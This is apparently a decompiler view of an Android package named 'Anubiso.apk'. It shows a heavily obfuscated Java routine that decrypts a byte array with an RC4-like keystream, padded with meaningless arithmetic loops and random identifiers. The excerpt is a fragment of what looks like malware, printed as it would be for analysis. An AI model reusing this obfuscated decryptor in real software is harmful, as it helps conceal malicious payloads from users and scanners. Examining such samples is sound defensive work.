 Anubiso.apk
Source code
aisle
camp
com
lake
org
pigeon
ru
thumb
Resources
APK signature
IUhUkAkGfQxFbEwMiUtWuIuBrReSmPjPqEiWkAcJiSq
BTyRtYlOwIxDyDkZpNcJpLhUuTwNtNnRlWtUkCxXjGbIzPlRzPz
Find: %
Previous Next Mark All Regex Match Case Whole word
3226 Method officefamily2 = officefamily(87777, genresound().toString(), (Class) sausagebrother('g', 187451, 25, officefamily, this.DPuZjDpAoSaIkUrJpWkYoRbOxNgTzFcRdLoSq
3226 for (int i = 0; i < 14; i++) {
3235 this.csFiJDosOgoltPWmlFSZxj_936598 = this.NYSlWmZgoeQyAOclaHUiLQ_654897 + (this.InGruiFxQpdWrErCBJUNUX_440303 * 793155);
}
3238 byte[] bArr2 = (byte[]) sausagebrother('h', 50000, 56, officefamily2, this.DPuZjDpAoSaIkUrJpWkYoRbOxNgTzFcRdLoSqWmMuSdOm, null);
3238 for (int i2 = 0; i2 < 7; i2++) {
3246 this.InGruiFxQpdWrErCBJUNUX_440303 = (this.csFiJDosOgoltPWmlFSZxj_936598 - 177542) + (this.NYSlWmZgoeQyAOclaHUiLQ_654897 / 413410);
}
3249 YEkSzXcOeBwGpGxMnCbMnIdTeQkWxGcHaWpJnFeEbKs = detectcute(bArr2);
3262 this.csFiJDosOgoltPWmlFSZxj_936598 = ((this.NYSlWmZgoeQyAOclaHUiLQ_654897 * 2787257) - 1384751) + this.InGruiFxQpdWrErCBJUNUX_440303;
3290 byte[] bArr3 = new byte[((int) Math.floor((double) bArr.length))];
3303 this.NYSlWmZgoeQyAOclaHUiLQ_654897 = (this.csFiJDosOgoltPWmlFSZxj_936598 * this.InGruiFxQpdWrErCBJUNUX_440303) - 60;
3306 int[] iArr = YEkSzXcOeBwGpGxMnCbMnIdTeQkWxGcHaWpJnFeEbKs;
3322 for (int i3 = 0; ((double) i3) < Math.ceil((double) bArr.length); i3++) {
3322 for (int i4 = 0; i4 < 9; i4++) {
3326 this.InGruiFxQpdWrErCBJUNUX_440303 = (this.csFiJDosOgoltPWmlFSZxj_936598 - 87) - (37 / this.NYSlWmZgoeQyAOclaHUiLQ_654897);
}
3349 BWtBqWbBePyFmBuOgFfTjObIxXeKyEkNzKiXgAcPu = (BWtBqWbBePyFmBuOgFfTjObIxXeKyEkNzKiXgAcPu + 1) % PackageUtils.INSTALL_GRANT_RUNTIME_PERMISSIONS;
3349 for (int i5 = 0; i5 < 11; i5++) {
3351 this.csFiJDosOgoltPWmlFSZxj_936598 = (1027519808 - this.NYSlWmZgoeQyAOclaHUiLQ_654897) - this.InGruiFxQpdWrErCBJUNUX_440303;
}
3356 int i6 = LJjDgOiXgNdHsKtNrUaNpCjYeBbKwAxAdSzTwMi;
3356 int i7 = BWtBqWbBePyFmBuOgFfTjObIxXeKyEkNzKiXgAcPu;
3356 LJjDgOiXgNdHsKtNrUaNpCjYeBbKwAxAdSzTwMi = (i6 + iArr[i7]) % PackageUtils.INSTALL_GRANT_RUNTIME_PERMISSIONS;
3365 this.InGruiFxQpdWrErCBJUNUX_440303 = (this.NYSlWmZgoeQyAOclaHUiLQ_654897 - this.csFiJDosOgoltPWmlFSZxj_936598) + 7908189;
3368 leopardtoss(i7, LJjDgOiXgNdHsKtNrUaNpCjYeBbKwAxAdSzTwMi, iArr);
3375 int i8 = this.InGruiFxQpdWrErCBJUNUX_440303;
3379 this.csFiJDosOgoltPWmlFSZxj_936598 = ((i8 / this.NYSlWmZgoeQyAOclaHUiLQ_654897) - 8108032) + 6026686;
3382 int i9 = BWtBqWbBePyFmBuOgFfTjObIxXeKyEkNzKiXgAcPu;
3390 this.NYSlWmZgoeQyAOclaHUiLQ_654897 = i8 - (this.csFiJDosOgoltPWmlFSZxj_936598 * 501411);
3393 int i10 = LJjDgOiXgNdHsKtNrUaNpCjYeBbKwAxAdSzTwMi;
3402 this.csFiJDosOgoltPWmlFSZxj_936598 = ((this.NYSlWmZgoeQyAOclaHUiLQ_654897 / 520) + i8) - 414781;
3411 int partyasset = partyasset('b', 5222, iArr, i9);
3420 this.NYSlWmZgoeQyAOclaHUiLQ_654897 = ((this.csFiJDosOgoltPWmlFSZxj_936598 / 90) - 5) + this.InGruiFxQpdWrErCBJUNUX_440303;
3423 int partyasset2 = partyasset('z', 1544545, iArr, i10);
3432 this.csFiJDosOgoltPWmlFSZxj_936598 = ((459230 / this.NYSlWmZgoeQyAOclaHUiLQ_654897) - this.InGruiFxQpdWrErCBJUNUX_440303) + 784580;
3435 int partyasset3 = partyasset('w', 1444, iArr, (partyasset + partyasset2) % PackageUtils.INSTALL_GRANT_RUNTIME_PERMISSIONS)
3444 this.NYSlWmZgoeQyAOclaHUiLQ_654897 = ((this.csFiJDosOgoltPWmlFSZxj_936598 * this.InGruiFxQpdWrErCBJUNUX_440303) + 68) - 64;
3466 bArr3[i3] = snackcoil((new Double((double) partyasset3).intValue() + 0) ^ bArr[i3]);
3468 this.InGruiFxQpdWrErCBJUNUX_440303 = (16 - this.csFiJDosOgoltPWmlFSZxj_936598) + this.NYSlWmZgoeQyAOclaHUiLQ_654897;
}
3479 for (int i11 = 0; i11 < 7; i11++) {
3482 this.NYSlWmZgoeQyAOclaHUiLQ_654897 = (this.InGruiFxQpdWrErCBJUNUX_440303 * 5650614) - this.csFiJDosOgoltPWmlFSZxj_936598;
}
3482 return bArr3;
}
Code Smali